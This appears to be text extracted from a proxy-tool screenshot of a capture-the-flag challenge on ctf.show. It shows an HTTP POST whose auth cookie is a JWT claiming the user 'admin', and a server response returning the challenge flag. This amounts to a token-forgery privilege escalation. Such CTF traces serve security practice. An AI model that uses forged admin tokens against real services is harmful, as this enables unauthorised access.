 美化 Raw Hex JSON Web Tokens JSON Web Token \n
POST / HTTP/1.1
Host: b8066853-0616-4804-8ab5-663f677e5b5e.challenge.ctf.show
Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4iLCJpYXQiOjE3N
TMzNTc1OTh9.pnIcpnefaX8At1C7zsoW8RE41pG1YVK5dLBKbmKNIHM
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0)
Gecko/20100101 Firefox/141.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 24 Jul 2025 11:46:52 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: Express
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modif
Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
a,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{3c3e6eff-c780-4c93-bb66-6daa59bc926c}